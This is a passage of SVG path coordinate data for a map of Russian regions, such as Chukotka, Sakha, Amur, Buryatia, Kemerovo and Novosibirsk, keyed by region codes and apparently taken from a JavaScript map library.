0.98652,0 2.95954,0.98651 2.95954,1.97303 0.98652,0.98652 1.97303,0.98651 -0.98652,0.98652 -1.97303,0.98651 1.97303,2.95954 2.95954,2.95954 0,0 1.97303,-0.98651 1.97303,-0.98651 2.95954,0.98651 0.98652,0 0.98651,-0.98651 1.97303,0 0,0.98651 0.98652,0.98651 0.98651,0 1.97303,1.97303 -0.98652,0.98652 -0.98651,1.97303 0,2.95954 0.98651,1.97303 1.97303,1.97303 0,3.94605 0,2.95955 4.93257,0.98651 4.93258,-0.98651 1.97302,2.95954 0.98652,2.95954 1.97303,1.97303 1.97303,0.98651 4.93257,0.98652 3.94605,2.95954 4.93257,2.95954 0.98652,2.95955 1.97303,2.95954 2.95954,0 3.94606,0 1.97303,0.98651 1.97302,0.98652 5.91909,-1.97303 3.94606,-1.97303 0.98651,0 0,0.98652 0,1.97302 2.95954,2.95955 1.97303,0 1.97303,0 1.97303,2.95954 1.97303,2.95954 1.97303,0 1.97303,0 1.97302,1.97303 1.97303,2.95954 4.93257,-2.95954 2.95955,-3.94606 0.98651,-1.97303 0,-0.98651 0.98651,-0.98651 0.98652,-1.97303 -1.97303,-0.98652 -0.98651,-0.98651 0,-1.97303 0.98651,-0.98651 1.97303,0 3.94606,-5.91909 0.98651,-5.91908 -0.98651,-2.95955 -1.97303,0.98652 -1.97303,-0.98652 -0.98652,-1.97303 -1.97302,0 -0.98652,-2.95954 0.98652,0 0.98651,-1.97303 0,-1.97303 0,-0.98651 0,-1.97303 0,-0.98651 0,-0.98652 0,0 -2.95954,-0.98651 -0.98652, -2.95954 0,-6.9056 0.98652,-3.94606 -0.98652,-4.93257 -0.98651,-2.95954 -0.98652,-0.98652 0,-0.98651 1.97303,-1.97303 0,-0.98652 -0.98651,-0.98651 0,-1.97303 0,-0.98651 0,-0.98652 3.94606,-1.97303 1.97302,-4.93257 0.98652,-6.9056 0.98651,-4.93257 -0.98651,-0.98651 -0.98652,-0.98652 0,-0.98651 -0.98651,-0.98652 -1.97303,1.97303 -1.97303,0 -0.98651,0 0,0 -1.97303,-1.97303 -2.95954,-1.97302 0,0 -0.98652,-2.95955 -0.98651,-1.97302 0,-1.97303 0,-0.98652 1.97303,-0.98651 0,0 0,0 0,-0.98652 0.98651,-0.98651 3.94606,-1.97303 1.97303,-1.97303 1.97303,0.98652 1.97302,0 0.98652,-4.93257 0,-5.91909 -1.97303,-0.98651 -1.97303,-1.97303 0,-1.97303 0,-1.97303 1.97303,0 0,0 0.98651,0 1.97303,-1.97303 0,-2.95954 -1.97303,-1.97303 -1.97302,-1.97303 -0.98652,-1.97303 -0.98651,-1.97303 -2.95955,0 -2.95954,1.97303 0.98652,0 0.98651,0 0.98651,1.97303 0,1.97303 -3.94605,-0.98651 -0.98652,-2.95955 -3.94605,0.98652 -0.98652,3.94605 0.98652,3.94606 1.97303,2.95954 1.97302,0 1.97303,1.97303 -0.98651,4.93257 -0.98652,-1.97302 -0.98651,-1.97303 -5.91909,-2.95955 -4.93257,-3.94605 0.98652,-0.98652 1.97303,-3.94605 -0.98652,-1.97303 2.95954,-2.95955 1.97303,-2.95954 z m 10.85166,1.97303 0.98651,-0.98651 0,-1.97303 -0.98651,-0.98652 -4.93257,1.97303 3.94605,1.97303 0.98652,0 z m -9.86514,-14.79771 -3.94606,-0.98652 0.98651,2.95955 0.98652,0 0,0 0.98651,-1.97303 0.98652,0 z m 3.94605,-4.93257 m 0.98652,0 0.98651,0.98651 0.98652,-0.98651 -1.97303,-0.98652 -0.98652,0.98652 z",RU_CHU:"m 870.27333,135.30899 -0.98651,0 -0.98652,2.95955 3.94606,1.97303 1.97303,-0.98652 1.97303,-1.97303 -0.98652,-0.98651 -0.98651,-1.97303 0,0 -1.97303,0 -1.97303,0.98651 z m 27.6224,-62.643651 -2.95954,1.973028 0,0.789212 0,0.591908 -0.98652,0.591909 -0.98651,0.789211 -0.98651,4.242011 0.98651,4.340663 0.98651,2.268983 1.97303,1.183817 0.98652,0.493257 0,0 1.97303,-5.425828 2.95954,-1.578423 0.98651,-0.986514 0,-1.183818 1.97303,-4.242011 -0.98651,-4.242011 -1.97303,0.295954 -3.94606,0.09865 z m 67.08297,20.519496 -0.98651,1.578423 -0.98652,1.085166 -0.98651,0.986514 0.98651,0.197303 0.98652,-0.69056 1.97302,0.493257 1.97303,0.789211 0,0.197303 0,0.986514 0,0.986515 1.97303,0 1.97303,0.986509 -0.98651,0 -0.98652,0 0,0.98652 0,0.98651 -0.98651,0 -0.98652,-0.98651 -0.98651,0.98651 -0.98652,0 -1.97302,0 0,-1.97303 -1.97303,-0.986509 -3.94606,-2.860892 -0.98651,-0.197303 -0.98652,0 0,-0.09865 0,0.887863 0,1.282468 -0.98651,-0.295954 0,-0.394606 -0.98652,-1.282468 -1.97302,-0.986514 -1.97303,0.591908 -0.98652,0.986514 2.95955,0.493258 -0.98652,0.887862 -1.97303,1.973023 -0.98651,-1.973023 -0.98652,-1.085165 -0.98651,0.887863 -1.97303,1.183817 -0.98651,-0.986515 -0.98652,-0.197302 -2.95954,1.183817 -2.95954,1.973028 -0.98652,-0.98652 -0.98651,0 -1.97303,0.98652 -1.97303,0.98651 -0.98651,-0.98651 -1.97303,-0.98652 -2.95954,0.98652 -2.95955,1.97303 -2.95954,0 -1.97303,0 -0.98651,0.98651 -1.97303,0.98652 0,0 0,-0.98652 0.98651,0 0,-0.98651 -0.98651,0 -1.97303,0.98651 -0.98651,0.98652 -1.97303,0.98651 -1.97303,0 -0.98651,0.98651 -2.95955,0.98652 -2.95954,0.98651 -0.98651,0 0,0.98652 0,0.98651 -0.98652,-0.98651 -0.98651,0 0,0 -3.94606,4.93257 -0.98651,0.98651 -1.97303,1.97303 0,0 -0.98652,0 -0.98651,0 0.98651,0.98652 0,0.98651 -1.97303,0 -1.97302,0.98651 0,0 -0.98652,0.98652 -1.97303,0.98651 -2.95954,1.97303 -2.95954,0.98652 0.98651,0.98651 0.98652,0.98651 0.98651,1.97303 0,1.97303 0,0.98652 1.97303,0 0.98651,-0.98652 4.93257,2.95954 0.98652,4.93258 -0.98652,1.97302 0,1.97303 -2.95954,0 -1.97303,-1.97303 -2.95954,0.98652 -2.95954,0.98651 -1.97303,-1.97303 -4.93257,-1.97302 -0.98652,0.98651 0,1.97303 0,2.95954 -1.97303,1.97303 -1.97302,0 -1.97303,0.98651 -0.98652,0.98652 -1.97302,1.97303 -2.95955,0.98651 -1.97303,-0.98651 0,0.98651 0,0 -0.98651,0.98651 -0.98651,0.98652 -0.98652,0 -0.98651,1.97303 0,0.98651 -0.98652,0.98652 -0.98651,0.98651 0,0 0.98651, 1.97303 0.98652,0.98651 0.98651,0 0.98652,0.98652 0,0 0.98651,1.97303 0.98651,0 1.97303,0.98651 0,0.98651 0,0.98652 1.97303,2.95954 0.98652,1.97303 -1.97303,0.98651 -0.98652,0.98652 -6.9056,7.89211 -4.93257,6.9056 0.98652,0.98652 0.98651,0.98651 -0.98651,1.97303 0,1.97303 5.91908,3.94605 5.91909,1.97303 0,0.98652 -0.98652,0.98651 1.97303,3.94606 1.97303,2.95954 2.95954,0 1.97303,0.98652 0,0 0.98651,3.94605 1.97303,0 0.98652,0 1.97303,-0.98651 0.98651,0 0,0 1.97303,0 1.97303,0.98651 0.98651,0 3.94606,0 2.95954,-1.97303 2.95954,0.98652 2.95955,0 0.98651,0 0,0 0,0 0,0 0,0 0.98652,0 0,0 1.97302,-1.97303 2.95955,-1.97303 -0.98652,-1.97303 1.97303,-1.97303 0.98652,-0.98651 1.97302,-0.98651 0.98652,0 0.98651,0 0.98652,0 0,-0.98652 3.94605,-1.97303 0.98652,0 1.97303,-0.98651 1.97302,-1.97303 0.98652,-0.98651 0,0 1.97303,-0.98652 1.97303,0 0.98651,0.98652 0,0 2.95954,-0.98652 2.95955,-0.98651 1.97302,0 0.98652,0.98651 1.97303,0 2.95954,0 0.98651,4.93257 0.98652,5.91909 3.94606,-0.98652 3.94605,0 3.94606,0.98652 2.95954,0.98651 0.98652,0 0.98651,-0.98651 0.98652,0 0.98651,-0.98652 0,-1.97302 0,-0.98652 0.98651,0 1.97303,-1.97303 9.86514,-10.85165 0.98652,0.98651 1.97303,0.98651 1.97303,-0.98651 1.97302,0 0,0.98651 0.98652,0.98652 0.98651,-2.95954 0,-3.94606 1.97303,-5.91909 1.97303,-5.91908 0,0 -0.98651,0 -0.98652,0 0,-0.98652 -0.98651,-0.98651 0,0 0.98651,0 0,0 0,-0.98651 1.97303,1.97302 0,0 4.93257,-2.95954 4.93258,-2.95954 -0.98651,-0.98652 0,-0.98651 0,-2.95954 -2.95955,-0.98652 -2.95955,-0.98651 0,-1.97303 -2.95954,0.98651 -2.95954,-0.98651 -4.93257,-2.95954 -5.91909,-2.95955 -0.98651,2.95955 -3.94606,0.98651 -1.97303,-1.97303 -0.98651,-0.98651 -0.98652,2.95954 0,0.98652 -0.98651,0 -0.98652,0 0,0.98651 0,0.98651 -0.98651,-0.98651 0.98651,-0.98651 -0.98651,0 -0.98651,0 -1.97303,0 0,0.98651 0.98651,1.97303 -1.97303,0.98651 -0.98651,0.98652 0.98651,-1.97303 0.98652,-0.98652 0,-0.98651 -0.98652,-1.97303 0.98652,0 5.91908,-2.95954 -0.98651,-0.98652 0,-0.98651 1.97303,0 1.97302,0 3.94606,-2.95954 1.97303,-5.91909 -0.98651,-5.91908 -1.97303,-5.91909 -2.95955,0 -3.94605,-0.98651 -0.98652,-2.95955 0.98652,-1.97302 -0.98652,0 -0.98651,-0.98652 1.97303,-0.98651 0.98651,0.98651 0,-1.97303 0,-1.97303 1.97303,2.95955 0.98651,2.95954 1.97303,0 0.98652,-0.98651 0.98651,0 1.97303,3.94605 0.98651,-0.98651 0.98652,-0.98652 1.97303,-4.93257 1.97303,-2.95954 1.97302,-0.98651 2.95955, -0.98652 2.95954,1.97303 1.97303,0.98651 3.94606,-0.98651 2.95955,-1.97303 0.98651,-0.98651 0.98652,-0.98652 2.95954,0.98652 2.95954,-0.98652 0,-0.98651 0,-0.98652 -0.98651,-0.98651 0,-0.98651 1.97303,1.97302 0.98651,0.98652 0.98651,-1.97303 -1.97302,-1.97303 0,0 0.98651,0 0.98651,-0.98651 0,-0.98652 -1.97302,0 -1.97303,0.98652 -0.98652,-0.98652 -0.98651,-0.98651 0,0.98651 -0.98651,0 0.98651,-1.97303 0,-3.94605 -0.98651,-0.98652 -0.98652,-0.98651 -1.97303,-0.98652 -0.98651,0 -0.98652,0 -1.97303,0 -0.98652,0 1.97303,-0.986508 1.97304,-0.986515 1.97303,-1.677074 0.98651,-2.170331 0,-0.69056 -1.97303,0.295954 -1.97303,-0.69056 1.97303,-0.69056 2.95955,-1.775726 -1.97303,-1.282468 -0.98652,-0.986514 0,-3.255497 0,-2.367635 -0.98651,0.295955 -0.98652,0.789211 -0.98652,0.197303 -0.98651,0.09865 -2.95955,0.789212 -1.97303,0.69056 -4.93257,0.09865 -2.95954,0 -1.97303,2.466286 -0.98651,2.466285 -0.98652,0.789212 0,-0.09865 0,0.295955 0.98652,0.789211 0,0.789212 -1.97303,-0.591909 -0.98652,-0.986514 -0.98651,0.789211 z",RU_YEV:"m 813.05551,494.40018 m 0,0 0,0 -0.98652,0 -1.97303,0 -0.98651,-0.98651 -1.97303,0 -2.95954,-2.95954 -0.98652,-0.98652 0,0 -1.97303,0 -1.97302,0.98652 -1.97303,-0.98652 -1.97303,0 -0.98652,1.97303 -0.98651,0.98651 0,0 -0.98651,0 0,0 -2.95955,1.97303 -0.98651,0 -0.98652,0.98652 -0.98651,2.95954 -0.98651,1.97303 0,1.97303 0,1.97303 0.98651,0.98651 1.97303,1.97303 0,0.98651 0,0.98652 0.98651,1.97303 0.98652,0.98651 0.98651,0.98651 0,0 1.97303,0.98652 1.97303,-0.98652 0.98651,0 0,0 5.91909,-2.95954 0.98651,0 0.98652,0 0.98651,-1.97303 0,-1.97303 1.97303,-0.98651 1.97303,-1.97303 0.98651,0 0.98652,0 1.97303,-3.94606 2.95954,-1.97302 1.97303,0 1.97302,0 2.95955,-1.97303 -0.98652,-1.97303 0,0 -0.98651,-1.97303 -1.97303,0.98651 -0.98651,0 -1.97303,0 -0.98652,0 -1.97302,1.97303 0,0 z",RU_TY:"m 513.15517,466.77778 -1.97303,0 -4.93257,1.97303 -2.95954,-0.98651 -0.98652,0.98651 -0.98651,0 -0.98651,0 0,-0.98651 -0.98652,0 -0.98651,0.98651 -1.97303,0 -0.98652,0 -0.98651,1.97303 -0.98651,2.95954 -1.97303,0.98652 -1.97303,0.98651 -4.93257,6.9056 -6.9056,3.94606 -6.9056,-0.98652 -5.91909,-1.97302 -0.98651,-1.97303 -1.97303,-0.98652 -2.95954,0.98652 -2.95955,0.98651 0,2.95954 0,1.97303 -3.94605,0 -3.94606,-0.98651 0,3.94606 0,2.95954 0.98651,0.98651 0.98652,0 0,1.97303 0,1.97303 1.97303,0.98651 0,1.97303 -1.97303,0 -2.95954,1.97303 0.98651,0.98652 0.98651,0 0,0.98651 0.98652,1.97303 3.94606,-0.98652 3.94605,0 0,-1.97302 0.98652,-1.97303 4.93257,0.98651 1.97303,-0.98651 1.97303,-0.98652 1.97302,0 1.97303,0 0,-0.98651 0.98652,-0.98652 0.98651,0 0,0.98652 0.98652,0 0,0.98651 0.98651,0 1.97303,-0.98651 0,1.97303 0.98651,1.97303 3.94606,0 4.93257,0.98651 0.98652,2.95954 0.98651,3.94606 3.94606,0.98651 3.94605,0.98652 0.98652,0 0.98651,-0.98652 4.93257,1.97303 0.98652,0 0.98651,0 2.95954,0.98652 0.98652,0.98651 0.98651,0.98651 6.9056,-3.94605 0.98652,-2.95954 0.98651,-2.95955 -0.98651,0 -0.98652,-1.97303 0,-0.98651 0,-0.98651 0,-0.98652 -0.98651,-0.98651 1.97303,-4.93257 2.95954,-3.94606 0.98651,0 0.98652,-0.98652 1.97303,-1.97302 0.98651,-1.97303 0,-0.98652 0,-0.98651 -0.98651,-0.98652 0,-0.98651 0,-0.98651 0.98651,-0.98652 0,-2.95954 0,-1.97303 0.98652,0 0,0 0,-1.97303 -0.98652,-0.98651 -1.97303,0 -1.97303,0 -4.93257,-3.94606 -4.93257,-4.93257 z",RU_SAK:"m 933.41024,501.30578 0,0 -1.97302,0.98652 -0.98652,0 -0.98651,0 0,0.98651 0,0.98652 -0.98652,3.94605 -0.98651,3.94606 0.98651,0.98651 0.98652,0 0,-3.94605 0.98651,-3.94606 1.97303,-1.97303 0.98651,-0.98651 0,-0.98652 z m 5.91909,6.9056 0,-1.97303 -0.98651,0.98652 -0.98652,0.98651 1.97303,0 z m 6.9056,-26.63588 -0.98651,-1.97303 -0.98652,0 -0.98651,2.95954 -0.98652,1.97303 -1.97303,0 -1.97302,0 0,0.98651 0.98651,0.98652 -0.98651,1.97303 -0.98652,1.97303 0,1.97302 -0.98651,1.97303 0,0.98652 0,0.98651 -0.98652,1.97303 0.98652,0.98651 0.98651,-4.93257 0.98652,-0.98651 0.98651,-0.98652 0,-0.98651 0,-0.98651 1.97303,-1.97303 0.98651,-2.95955 1.97303,-1.97302 1.97303,-1.97303 z m 6.9056,-14.79772 m 0,-1.97302 0,0 -0.98651,0.98651 -1.97303,4.93257 0,0.98651 -0.98652,0.98652 1.97303,0.98651 1.97303,-6.9056 z m 7.89211,-14.79772 -0.98651,-2.95954 0,2.95954 -0.98652,1.97303 0,0.98651 0,0 1.97303,-2.95954 z m 0.98652,-13.8112 m 0,0 0,1.97303 0.98651,-0.98651 0,-0.98652 -0.98651,0 z m 0,-3.94606 m 0,0 m -0.98652,0 m 0,0 m 0,0 m 0.98652,0.98652 m 0,-0.98652 m 0,0 z m 0.98651,-10.85165 0,0 0,0 -0.98651,-1.97303 0.98651,0.98651 0,0.98652 z m -0.98651,-11.83817 0.98651,1.97303 0,0.98651 0.98652,-0.98651 -0.98652,-2.95955 -0.98651,0.98652 z m 3.94605,-18.74377 0,-1.97303 -0.98651,0 -0.98651,1.97303 1.97302,0 z m -2.95954,5.91908 -1.97303,3.94606 0.98652,0.98651 1.97303,-1.97303 0.98651,-2.95954 0,-2.95954 -0.98651,-1.97303 -0.98652,-0.98651 -0.98651,0.98651 0.98651,1.97303 0,2.95954 z m -81.88068,49.32571 -4.93257,-5.91908 -3.94606,-4.93257 -2.95954,-3.94606 0,0.98651 -0.98652,0 0,-0.98651 0,-0.98651 -1.97303,-0.98652 -1.97302,-1.97303 -0.98652,-4.93257 -1.97303,-5.91908 0,0 0,-0.98652 0,0.98652 -0.98651,0 -1.97303,-1.97303 -0.98651,-1.97303 0.98651,0 0.98652,0.98651 0,0.98652 0.98651,0 -3.94606,-4.93257 -2.95954,-3.94606 0,-0.98651 0,-0.98652 -2.95954,-1.97303 -0.98652,-0.98651 0,0.98651 0,0.98652 -0.98651,0 -0.98652,0.98651 1.97303,0.98652 2.95955,1.97302 0,0.98652 0,0.98651 0,-0.98651 0.98651,0 0,1.97303 -0.98651,0 0,0.98651 0,0 0.98651,0.98652 -0.98651,2.95954 -0.98652,-0.98652 -0.98651,0 -1.97303,0.98652 0,1.97303 0.98651,1.97303 0.98652,0.98651 1.97303,6.9056 1.97302,6.9056 3.94606,2.95954 4.93257,3.94606 0.98652,2.95954 0,3.94606 1.97302,1.97303 0.98652,1.97303 5.91908,17.75725 0,0.98652 3.94606,2.95954 1.97303,3.94606 0.98651,2.95954 0,3.94606 1.97303,1.97302 0.98652, 1.97303 1.97303,7.89212 3.94605,5.91908 0.98652,-0.98651 0,-1.97303 -0.98652,-4.93257 0.98652,-3.94606 0.98651,0.98652 0,0 2.95954,-0.98652 1.97303,0.98652 1.97303,0.98651 0.98652,1.97303 0.98651,0.98651 -1.97303,-4.93257 -1.97303,-3.94606 -0.98651,0.98652 -1.97303,-0.98652 -1.97303,-0.98651 -1.97303,-1.97303 -3.94605,-2.95954 -2.95955,-4.93257 -0.98651,-5.91909 0,-4.93257 -0.98652,-1.97303 0,-1.97303 0.98652,-0.98651 0.98651,-1.97303 4.93257,-0.98651 4.93258,1.97303 1.97302,0.98651 0.98652,0.98651 -1.97303,-1.97302 -2.95954,-1.97303 -1.97303,-1.97303 -0.98652,-1.97303 -5.91908,-5.91909 z",RU_AMU:"m 773.59493,418.43859 1.97303,-1.97303 0.98652,-2.95955 -0.98652,0 -0.98651,0 -0.98652,-0.98651 -1.97302,-0.98651 -0.98652,0.98651 -1.97303,0.98651 -0.98651,0 -0.98651,-0.98651 -2.95955,1.97303 -3.94605,-0.98652 -1.97303,1.97303 -2.95955,0 -0.98651,0.98652 0,0.98651 -1.97303,0.98652 -1.97303,1.97302 0,0.98652 -0.98651,0.98651 -2.95954,-0.98651 -2.95955,-0.98652 0,0.98652 -1.97303,0 -0.98651,0 -0.98651,0 -0.98652,1.97303 0,0.98651 -1.97303,-0.98651 -0.98651,0 -1.97303,0.98651 -2.95954,1.97303 -2.95955,0 -0.98651,-0.98652 -2.95954,0 -2.95954,0.98652 -4.93258,-0.98652 -1.97302,-1.97302 -1.97303,-1.97303 -4.93257,-0.98652 -5.91909,0 -0.98651,-0.98651 -1.97303,-0.98651 -1.97303,0 -1.97303,0 -1.97303,-0.98652 -1.97303,-0.98651 -1.97303,-0.98652 -3.94605,0.98652 -3.94606,1.97303 0,3.94605 0,0 0.98651,0 0.98652,1.97303 0,0.98651 1.97303,0.98652 2.95954,0.98651 -1.97303,0.98652 -0.98651,0 0,1.97303 1.97303,1.97302 0.98651,0 0,-0.98651 1.97303,-0.98651 2.95954,-0.98652 1.97303,2.95954 0.98651,2.95955 0.98652,0 1.97303,-0.98652 1.97303,4.93257 -1.97303,4.93258 0.98651,0.98651 0.98652,0 2.95954,1.97303 -0.98652,0.98651 -0.98651,0.98652 0,0.98651 0,0.98652 0,0.98651 -0.98651,1.97303 0,0 2.95954,2.95954 1.97303,2.95954 0.98651,0 0.98652,0 2.95954,0 1.97303,-0.98651 1.97303,-0.98651 0,0 0.98651,0 0.98651,-0.98652 1.97303,0.98652 1.97303,0.98651 0,0 0.98652,-0.98651 2.95954,1.97302 2.95954,0.98652 0,-0.98652 0,0 5.91909,0 0.98651,0.98652 0,0.98651 0,0 0.98651,0 0,0 0.98652,0.98652 0,0 0.98651,0 0,0.98651 0,0.98652 0.98652,0 0,0 1.97303,1.97302 0.98651,0.98652 0.98651,3.94605 4.93258,5.91909 0.98651,0 0,0.98651 0.98651,0.98652 0,1.97303 1.97303,1.97303 1.97303,2.95954 0.98652,0.98651 0.98651,2.95955 0.98651,0 0.98652,0.98651 0,1.97303 2.95954,4.93257 3.94606,-0.98651 3.94606,-0.98652 0,0 0.98651,0.98652 0,0 0.98651,0 0.98652,0 0,0.98651 0.98651,0 0,0 0.98652,-0.98651 0.98651,0.98651 0,-0.98651 0.98651,0 0,-0.98652 3.94606,2.95954 6.9056,0.98652 0.98652,0 0.98651,-1.97303 0.98651,-2.95954 0.98652,-0.98652 0,0 0,0 0,-2.95954 -0.98652,-2.95954 0,-2.95955 0,-3.94605 -0.98651,-0.98652 -1.97303,0 0,-0.98651 -0.98651,-0.98652 -0.98652,0.98652 -0.98651,0 0,-0.98652 0,-0.98651 -0.98652,0 -0.98651,0.98651 0,-2.95954 0,-2.95954 0.98651,-2.95954 0.98652,-1.97303 0,-0.98652 -0.98652,-1.97302 2.95955,-1.97303 2.95954,-1.97303 0.98651,-0.98652 -0.98651,-0.98651 0.98651,-1.97303 0.98652,-0.98651 1.97303, -0.98652 1.97303,-0.98651 0,-3.94606 -0.98652,-1.97303 0,0 4.93257,-0.98651 3.94606,0 0.98651,-0.98652 0,-1.97302 -0.98651,-1.97303 0,-3.94606 -0.98651,-2.95954 -2.95955,-0.98652 0,0 -0.98651,0 -0.98652,0.98652 -2.95954,0.98651 -1.97303,0 -0.98651,1.97303 -1.97303,1.97303 -3.94606,1.97303 -1.97303,0.98651 -0.98651,0.98652 0,0 -0.98651,0 -0.98652,0 -0.98651,0 -0.98652,0 -1.97303,-2.95955 -1.97302,-1.97303 -3.94606,0 -2.95954,-0.98651 0,-3.94606 2.95954,-1.97303 0,-2.95954 0,-2.95954 0.98651,-0.98652 0.98652,-0.98651 1.97303,-1.97303 1.97302,-1.97303 0,-0.98651 0,-0.98651 z",RU_BU:"m 633.50991,428.30373 -1.97303,0 -1.97303,-1.97303 0,-1.97303 -0.98651,0.98651 -2.95954,0 -0.98652,0 -1.97303,0 -0.98651,-0.98651 -0.98651,-0.98651 -0.98652,1.97302 -2.95954,1.97303 -1.97303,0 -2.95954,0 -0.98652,-0.98651 -0.98651,0 0,0 0,-0.98652 -0.98652,0 -1.97302,0.98652 -0.98652,1.97303 -0.98651,0 -0.98652,-0.98652 -1.97303,1.97303 -2.95954,1.97303 0.98652,4.93257 1.97302,0 0,0.98652 0,0.98651 1.97303,0.98651 0.98652,1.97303 -0.98652,0 -0.98651,0 0,1.97303 -1.97303,7.89212 0.98651,7.89211 2.95955,-10.85166 1.97303,-3.94605 2.95954,-0.98652 -0.98652,12.82469 -1.97302,13.8112 -0.98652,0.98651 -0.98651,0.98651 0,-0.98651 0,-1.97303 -0.98652,-0.98651 -0.98651,1.97303 -0.98652,1.97302 0.98652,0 1.97303,0 0,1.97303 -0.98652,1.97303 -0.98651,0 -0.98652,0 -1.97302,2.95954 -2.95955,3.94606 -11.83817,4.93257 -0.98651,2.95955 -0.98652,2.95954 -6.9056,3.94606 -3.94605,0.98651 -0.98652,0.98651 -2.95954,2.95955 -3.94606,0 -0.98651,0.98651 -0.98652,0 0,-1.97303 0,-1.97303 -0.98651,-1.97302 -1.97303,-0.98652 0,-1.97303 -0.98651,-1.97303 -6.9056,-5.91908 -0.98652,0.98651 -0.98651,0 -0.98652,-1.97303 -0.98651,-2.95954 -4.93257,-2.95954 -3.94606,-2.95954 -0.98651,-2.95955 0,-1.97303 -4.93257,3.94606 -3.94606,2.95954 -0.98651,-0.98651 0,0 -0.98652,0 0,1.97303 0,2.95954 -0.98651,0.98652 0,0.98651 0,0.98651 0.98651,0.98652 0,0.98651 0,0.98652 0.98652,0.98651 1.97302,0.98652 6.9056,3.94605 5.91909,2.95955 0.98651,0 0.98652,0.98651 3.94605,0.98651 2.95955,0.98652 0,5.91908 5.91908,6.9056 8.87863,1.97303 7.89212,-1.97303 1.97302,-0.98651 0.98652,0 3.94606,0.98651 3.94605,0.98652 1.97303,0 0.98651,0 2.95955,1.97303 1.97303,1.97302 1.97302,0 1.97303,0.98652 0,-3.94606 1.97303,-2.95954 1.97303,0 1.97303,-1.97303 -1.97303,-0.98651 -1.97303,-1.97303 0.98652,-1.97303 1.97302,-1.97303 0,0 0,0 -0.98651,-2.95954 0.98651,-1.97303 3.94606,0 2.95954,0.98651 0,0 1.97303,-1.97302 2.95955,-1.97303 2.95954,0 1.97303,0.98651 0.98651,-0.98651 1.97303,-1.97303 1.97303,-1.97303 1.97303,-0.98651 1.97303,-0.98652 0.98651,-2.95954 0.98651,-0.98652 0.98652,0 1.97303,0.98652 0.98651,-1.97303 1.97303,-0.98651 4.93257,-0.98652 4.93257,-3.94606 -1.97303,-5.91908 -1.97303,-3.94606 1.97303,-0.98651 0,-0.98652 5.91909,-4.93257 4.93257,-4.93257 1.97303,-0.98651 1.97303,-0.98652 1.97303,0 1.97302,-0.98651 0,-6.9056 -4.93257,-3.94606 -2.95954,-1.97303 0,-2.95954 0,-0.98651 0,0 0,0 -0.98651,-1.97303 0,0 0,-0.98652 0,0 -0.98652, -1.97303 0,-0.98651 0,0 0,-1.97303 -0.98651,-0.98651 -0.98652,-0.98652 0,0 0,0 -0.98651,0 0,0 1.97303,-0.98651 -0.98652,-1.97303 1.97303,-1.97303 0.98652,0 0.98651,-0.98651 -4.93257,-0.98652 -4.93257,5.91909 -4.93257,1.97303 -3.94606,-0.98652 -1.97303,0.98652 z",RU_KK:"m 466.789,444.08796 -1.97303,-1.97303 -1.97303,0.98651 -2.95954,0 -2.95954,-2.95954 -2.95954,-2.95954 -0.98652,0.98651 0,1.97303 0,1.97303 0,0.98651 -0.98651,2.95954 -0.98652,3.94606 2.95955,0 1.97302,1.97303 -0.98651,0.98651 -0.98651,0.98652 0.98651,1.97303 -0.98651,1.97303 -0.98652,0 -1.97303,1.97302 0,1.97303 0.98652,2.95955 -0.98652,1.97302 0.98652,1.97303 0.98651,2.95954 -3.94606,2.95955 -3.94605,1.97303 -1.97303,1.97302 -1.97303,0.98652 0,1.97303 0,0.98651 -0.98651,0.98652 0,0.98651 0.98651,2.95954 2.95954,0.98652 1.97303,-0.98652 1.97303,-0.98651 3.94606,0.98651 3.94605,0 0,-1.97303 0,-2.95954 2.95955,-0.98651 2.95954,-0.98652 0.98651,-2.95954 1.97303,-1.97303 0.98652,-0.98651 1.97303,0 0,0 1.97302,-3.94606 0,-0.98651 1.97303,-0.98652 1.97303,-1.97303 0,-0.98651 -0.98651,-0.98651 -0.98652,-0.98652 0,-0.98651 0,0 -0.98651,-0.98652 1.97303,-4.93257 -1.97303,-5.91908 -0.98652,-5.91909 -2.95954,-0.98651 z",RU_KEM:"m 446.0722,418.43859 -2.95954,0 -2.95954,0 -0.98652,0 -0.98651,0.98651 -0.98652,-0.98651 -0.98651,0 -1.97303,1.97302 -0.98651,0.98652 -0.98652,0 -0.98651,-0.98652 -1.97303,0.98652 -1.97303,0 -0.98651,1.97303 0,0.98651 0.98651,2.95954 0,1.97303 0,0.98652 0.98652,0.98651 -0.98652,1.97303 -0.98651,1.97303 0.98651,1.97303 0,1.97302 -0.98651,0.98652 -0.98652,1.97303 1.97303,1.97303 0.98652,1.97302 0.98651,0.98652 0.98651,0 0,1.97303 0.98652,0.98651 0.98651,0.98652 0.98652,0.98651 0,2.95954 0.98651,1.97303 1.97303,0.98652 0.98651,0.98651 -0.98651,0.98651 -0.98651,1.97303 0,0.98652 0.98651,0 0,0.98651 -0.98651,0.98652 0.98651,1.97302 0,2.95955 1.97303,1.97302 0.98651,0.98652 0.98652,0 0.98651,-0.98652 0.98652,0.98652 0.98651,0.98651 0.98651,0 0.98652,-0.98651 0,1.97303 0,1.97303 3.94605,-1.97303 3.94606,-2.95955 -0.98651,-2.95954 -0.98652,-1.97303 0.98652,-1.97302 -0.98652,-2.95955 0.98652,-1.97303 0.98651,-1.97302 1.97303,-0.98652 0,-0.98651 -0.98651,-1.97303 0.98651,-0.98652 0.98651,-0.98651 -1.97302,-1.97303 -2.95955,0 0.98652,-3.94606 1.97303,-2.95954 -0.98652,-0.98651 0,-1.97303 0,-1.97303 0.98652,-0.98651 2.95954,-2.95955 2.95954,-0.98651 0,-0.98652 -0.98651,-8.87862 -0.98652,-0.98652 -0.98651,-0.98651 0.98651,-1.97303 0.98652,0 -0.98652,-0.98651 0,-0.98652 -3.94605,0 -2.95955,1.97303 -1.97303,-0.98651 -1.97302,-0.98652 -0.98652,0.98652 0,0 z",RU_NVS:"m 377.0162,392.78921 -1.97302,-0.98651 -1.97303,-1.97303 -0.98652,1.97303 0,0.98651 -0.98651,1.97303 0,0.98652 0,0.98651 -1.97303,0.98652 -0.98651,1.97302 0.98651,1.97303 0,1.97303 -0.98651,0 -2.95955,0 -1.97303,0.98652 -1.97302,1.97302 0,0 -0.98652,0 -0.98651,0 0,1.97303 0.98651,0.98652 -1.97303,1.97303 -0.98651,4.93257 0.98651,1.97303 0.98652,2.95954 0,0.98651 -0.98652,0.98652 -0.98651,1.97302 -0.98652,2.95955 1.97303,0 1.97303,0 0.98652,-0.98652 0.98651,-0.98651 0.98651,0.98651 0.98652,0 0.98651,0 0.98652,0 -1.97303,1.97303 -1.97303,0.98652 2.95954,5.91908 3.94606,6.9056 0.98651,-1.97303 1.97303,-0.98651 0.98652,0.98651 0,0.98652 1.97303,-0.98652 1.97302,0 2.95955,0.98652 2.95954,0 0,0 